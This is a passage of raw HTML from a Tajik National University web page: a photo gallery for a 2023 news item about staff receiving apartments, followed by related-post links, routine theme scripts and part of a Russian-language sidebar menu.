<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" width="956" height="1024" src="https://tnu.tj/wp-content/uploads/2023/06/img_0148-2-956x1024.png" alt="" data-id="55201" data-full-url="https://tnu.tj/wp-content/uploads/2023/06/img_0148-2.png" data-link="https://tnu.tj/?attachment_id=55201" class="wp-image-55201" srcset="https://tnu.tj/wp-content/uploads/2023/06/img_0148-2-956x1024.png 956w, https://tnu.tj/wp-content/uploads/2023/06/img_0148-2-280x300.png 280w, https://tnu.tj/wp-content/uploads/2023/06/img_0148-2-768x823.png 768w, https://tnu.tj/wp-content/uploads/2023/06/img_0148-2-1434x1536.png 1434w, https://tnu.tj/wp-content/uploads/2023/06/img_0148-2-1912x2048.png 1912w, https://tnu.tj/wp-content/uploads/2023/06/img_0148-2-696x746.png 696w, https://tnu.tj/wp-content/uploads/2023/06/img_0148-2-1068x1144.png 1068w, https://tnu.tj/wp-content/uploads/2023/06/img_0148-2-392x420.png 392w" sizes="(max-width: 956px) 100vw, 956px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/06/img_9641-1-1024x683.jpg" alt="" data-id="55202" data-full-url="https://tnu.tj/wp-content/uploads/2023/06/img_9641-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=55202" class="wp-image-55202" srcset="https://tnu.tj/wp-content/uploads/2023/06/img_9641-1-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/06/img_9641-1-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/06/img_9641-1-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/06/img_9641-1-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/06/img_9641-1-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/06/img_9641-1-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/06/img_9641-1-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/06/img_9641-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/06/img_9670-1-1024x683.jpg" alt="" data-id="55203" data-full-url="https://tnu.tj/wp-content/uploads/2023/06/img_9670-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=55203" class="wp-image-55203" srcset="https://tnu.tj/wp-content/uploads/2023/06/img_9670-1-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/06/img_9670-1-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/06/img_9670-1-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/06/img_9670-1-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/06/img_9670-1-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/06/img_9670-1-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/06/img_9670-1-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/06/img_9670-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/06/img_9676-1-1024x683.jpg" alt="" data-id="55205" data-full-url="https://tnu.tj/wp-content/uploads/2023/06/img_9676-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=55205" class="wp-image-55205" srcset="https://tnu.tj/wp-content/uploads/2023/06/img_9676-1-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/06/img_9676-1-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/06/img_9676-1-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/06/img_9676-1-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/06/img_9676-1-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/06/img_9676-1-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/06/img_9676-1-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/06/img_9676-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/06/img_9729-1-1024x683.jpg" alt="" data-id="55206" data-full-url="https://tnu.tj/wp-content/uploads/2023/06/img_9729-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=55206" class="wp-image-55206" srcset="https://tnu.tj/wp-content/uploads/2023/06/img_9729-1-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/06/img_9729-1-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/06/img_9729-1-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/06/img_9729-1-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/06/img_9729-1-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/06/img_9729-1-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/06/img_9729-1-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/06/img_9729-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="772" src="https://tnu.tj/wp-content/uploads/2023/06/img_9842-1-1024x772.png" alt="" data-id="55207" data-full-url="https://tnu.tj/wp-content/uploads/2023/06/img_9842-1.png" data-link="https://tnu.tj/?attachment_id=55207" class="wp-image-55207" srcset="https://tnu.tj/wp-content/uploads/2023/06/img_9842-1-1024x772.png 1024w, https://tnu.tj/wp-content/uploads/2023/06/img_9842-1-300x226.png 300w, https://tnu.tj/wp-content/uploads/2023/06/img_9842-1-768x579.png 768w, https://tnu.tj/wp-content/uploads/2023/06/img_9842-1-1536x1158.png 1536w, https://tnu.tj/wp-content/uploads/2023/06/img_9842-1-2048x1544.png 2048w, https://tnu.tj/wp-content/uploads/2023/06/img_9842-1-80x60.png 80w, https://tnu.tj/wp-content/uploads/2023/06/img_9842-1-696x525.png 696w, https://tnu.tj/wp-content/uploads/2023/06/img_9842-1-1068x805.png 1068w, https://tnu.tj/wp-content/uploads/2023/06/img_9842-1-557x420.png 557w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/06/img_9884-1-1024x683.jpg" alt="" data-id="55208" data-full-url="https://tnu.tj/wp-content/uploads/2023/06/img_9884-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=55208" class="wp-image-55208" srcset="https://tnu.tj/wp-content/uploads/2023/06/img_9884-1-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/06/img_9884-1-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/06/img_9884-1-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/06/img_9884-1-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/06/img_9884-1-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/06/img_9884-1-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/06/img_9884-1-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/06/img_9884-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" loading="lazy" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/06/img_9976-1-1024x683.jpg" alt="" data-id="55209" data-full-url="https://tnu.tj/wp-content/uploads/2023/06/img_9976-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=55209" class="wp-image-55209" srcset="https://tnu.tj/wp-content/uploads/2023/06/img_9976-1-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/06/img_9976-1-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/06/img_9976-1-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/06/img_9976-1-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/06/img_9976-1-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/06/img_9976-1-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/06/img_9976-1-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/06/img_9976-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li></ul></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_6970d1b062531_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6970d1b062531_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6970d1b062531_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tnu.tj/index.php/ru/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-06-17T17:54:00+00:00"><meta itemprop="dateModified" content="2023-06-19T15:58:31+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tnu.tj/index.php/ru/prepodavateli-i-rabotniki-nacionalnogo-universiteta-tadzhikistana-poluchili-kvartiry/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png"></span><meta itemprop="name" content="tnu"></span><meta itemprop="headline " content="Преподаватели и работники Национального университета Таджикистана получили квартиры"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2023/06/img_0148-3.png"><meta itemprop="width" content="3218"><meta itemprop="height" content="2391"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6970d1b062909_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6970d1b062909" ><script>var block_td_uid_3_6970d1b062909 = new tdBlock();
block_td_uid_3_6970d1b062909.id = "td_uid_3_6970d1b062909";
block_td_uid_3_6970d1b062909.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6970d1b062909_rand","td_column_number":3,"live_filter_cur_post_id":55199,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6970d1b062909_rand","tdc_css_class_style":"td_uid_3_6970d1b062909_rand_style"}';
block_td_uid_3_6970d1b062909.td_column_number = "3";
block_td_uid_3_6970d1b062909.block_type = "td_block_related_posts";
block_td_uid_3_6970d1b062909.post_count = "3";
block_td_uid_3_6970d1b062909.found_posts = "1116";
block_td_uid_3_6970d1b062909.header_color = "";
block_td_uid_3_6970d1b062909.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970d1b062909.max_num_pages = "372";
tdBlocksArray.push(block_td_uid_3_6970d1b062909);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6970d1b0701df" class="td-related-left td-cur-simple-item onees" data-td_filter_value="" data-td_block_id="td_uid_3_6970d1b062909" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_5_6970d1b0701e7" class="td-related-right twoos" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6970d1b062909" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_3_6970d1b062909 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/otchet-rektora-tnu-o-dejatelnosti-universiteta-za-2025-god/" rel="bookmark" class="td-image-wrap" title="ОТЧЕТ РЕКТОРА ТНУ О ДЕЯТЕЛЬНОСТИ УНИВЕРСИТЕТА ЗА 2025 ГОД"><img class="entry-thumb" src="[data-uri]" alt="" title="ОТЧЕТ РЕКТОРА ТНУ О ДЕЯТЕЛЬНОСТИ УНИВЕРСИТЕТА ЗА 2025 ГОД" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/611630083_1327583269385310_1090095884706263946_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/ru/category/novosti/" class="td-post-category">Новости</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/otchet-rektora-tnu-o-dejatelnosti-universiteta-za-2025-god/" rel="bookmark" title="ОТЧЕТ РЕКТОРА ТНУ О ДЕЯТЕЛЬНОСТИ УНИВЕРСИТЕТА ЗА 2025 ГОД">ОТЧЕТ РЕКТОРА ТНУ О ДЕЯТЕЛЬНОСТИ УНИВЕРСИТЕТА ЗА 2025 ГОД</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/prosvetitelskaja-vstrecha-so-studentami-obshhezhitij-6-i-8/" rel="bookmark" class="td-image-wrap" title="ПРОСВЕТИТЕЛЬСКАЯ ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЙ №6 И №8"><img class="entry-thumb" src="[data-uri]" alt="" title="ПРОСВЕТИТЕЛЬСКАЯ ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЙ №6 И №8" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/595361052_1306100484866922_4989608795753485793_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/ru/category/novosti/" class="td-post-category">Новости</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/prosvetitelskaja-vstrecha-so-studentami-obshhezhitij-6-i-8/" rel="bookmark" title="ПРОСВЕТИТЕЛЬСКАЯ ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЙ №6 И №8">ПРОСВЕТИТЕЛЬСКАЯ ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЙ №6 И №8</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/vstrecha-so-studentami-obshhezhitija-5/" rel="bookmark" class="td-image-wrap" title="ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЯ №5"><img class="entry-thumb" src="[data-uri]" alt="" title="ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЯ №5" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2025/12/594408692_1306078664869104_5101370298812302295_n-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/ru/category/novosti/" class="td-post-category">Новости</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/vstrecha-so-studentami-obshhezhitija-5/" rel="bookmark" title="ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЯ №5">ВСТРЕЧА СО СТУДЕНТАМИ ОБЩЕЖИТИЯ №5</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970d1b062909" data-td_block_id="td_uid_3_6970d1b062909"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970d1b062909" data-td_block_id="td_uid_3_6970d1b062909"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <script id="styles-copier-6970d1b07ce87">
			// Finding styles element
	        var element = document.getElementById("iksm-dynamic-style");
	        if (!element) { // If no element (Cache plugins can remove tag), then creating a new one
                element = document.createElement('style');
                var head = document.getElementsByTagName("head")
                if (head && head[0]) {
                	head[0].appendChild(element);
                } else {
                  	console.warn("Iks Menu | Error while printing styles. Please contact technical support.");
                }
	        }
			// Copying styles to <styles> tag
	        element.innerHTML += ".iksm-1284 .iksm-terms{background-color:rgba(255,255,255,1);transition:all 400ms;animation:iks-fade-in 1000ms;}.iksm-1284 .iksm-terms-tree--children > .iksm-terms-tree__inner{background-color:rgba(243,243,243,1);}.iksm-1284 .iksm-term__inner{background-color:rgba(255,255,255,0.78);border-top-left-radius:1px;border-top-right-radius:1px;border-bottom-right-radius:1px;border-bottom-left-radius:1px;min-height:44px;transition:all 400ms;}.iksm-1284 .iksm-term__inner:hover{background-color:rgba(236,236,236,1);}.iksm-1284 .iksm-term--current > .iksm-term__inner{background-color:rgba(212,212,212,1);}.iksm-1284 .iksm-term__link{color:rgba(125,8,8,1);font-size:16px;line-height:30px;font-weight:600;text-align:left;text-decoration:none;padding-top:5px;padding-right:15px;padding-bottom:5px;padding-left:15px;transition:all 400ms;}.iksm-1284 .iksm-term__inner:hover .iksm-term__link{color:rgba(82,80,80,1);}.iksm-1284 .iksm-term__toggle__inner{transition:transform 300ms}.iksm-1284 .iksm-term--expanded > .iksm-term__inner > .iksm-term__toggle > .iksm-term__toggle__inner{transform:rotate(180deg);}.iksm-1284 .iksm-term__toggle{color:rgba(125,8,8,1);font-size:20px;align-self:stretch;height:unset;;width:40px;transition:all 400ms;}.iksm-1284 .iksm-term__toggle:hover{color:rgba(0,0,0,1);}.iksm-1284 .iksm-term__image-container{width:30px;min-width:30px;height:30px;min-height:30px;margin-right:15px;transition:all 400ms;}.iksm-1284 .iksm-term__image{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__inner:hover .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term__inner:focus .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container:hover{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child .iksm-term__inner .iksm-term__image-container:focus{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284 .iksm-term--child.iksm-term--current > .iksm-term__inner .iksm-term__image-container{background-size:contain;background-position:center;background-repeat:no-repeat;}.iksm-1284  .iksm-term__text{flex: unset}.iksm-1284 .iksm-term__posts-count{color:rgba(133,133,133,1);font-size:16px;margin-left:12px;font-weight:400;transition:all 400ms;}";
	        // Removing this script
            var this_script = document.getElementById("styles-copier-6970d1b07ce87");
            if (this_script) { // Cache plugins can remove tag
	            this_script.outerHTML = "";
	            if (this_script.parentNode) {
	                this_script.parentNode.removeChild(this_script);
	            }
            }
        </script><aside class="td_block_template_1 widget iksm-widget"><h4 class="block-title"><span>Меню</span></h4><div id='iksm-1284' class='iksm iksm-1284 iksm-container '  data-id='1284' data-is-pro='0' data-source='menu'><div class='iksm-terms'><div class='iksm-terms-tree iksm-terms-tree--level-1 iksm-terms-tree--parents' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1735 iksm-term--parent iksm-term--has-children" data-id="1735">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Абитуриентам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10764 iksm-term--child" data-id="10764">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-1/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-6179 iksm-term--child" data-id="6179">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/plan-prijoma/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">План приёма</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10166 iksm-term--child" data-id="10166">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/dokumenty-na-postuplenie-v-tadzhikskij-nacionalnyj-universitet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Документы на поступление в Таджикский национальный университет</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6192 iksm-term--parent iksm-term--has-children" data-id="6192">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/obuchajushhimsja/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Обучающимся</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1872 iksm-term--child" data-id="1872">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/стипендия-и-иные-виды-материальной-по/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия и иные виды материальной поддержки</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-25126 iksm-term--child" data-id="25126">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/trebovanie-k-vneshnemu-vidu-studentov-tnu/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Требование к внешнему виду студентов ТНУ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-13862 iksm-term--child" data-id="13862">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/testy-i-voprosy-k-jekzamenam/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тесты и вопросы к экзаменам</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14170 iksm-term--child" data-id="14170">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/obshhezhitija-universiteta/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Общежития университета</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1738 iksm-term--parent iksm-term--has-children" data-id="1738">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10776 iksm-term--child" data-id="10776">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-magist/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1740 iksm-term--parent iksm-term--has-children" data-id="1740">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">PhD докторантам/аспирантам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5913 iksm-term--child" data-id="5913">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/spisok-dokumentov-neobhodimyh-dlja-postuplenija-v-aspiranturu/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">План и правила приёма в докторантуру PhD</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1743 iksm-term--parent iksm-term--has-children" data-id="1743">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Иностранным студентам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10780 iksm-term--child" data-id="10780">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-inostr/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1734 iksm-term--parent iksm-term--has-children" data-id="1734">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Диссертационные советы</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1973 iksm-term--child" data-id="1973">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh-rt/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2706 iksm-term--child" data-id="2706">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РФ)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1840 iksm-term--parent iksm-term--has-children" data-id="1840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факультеты</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
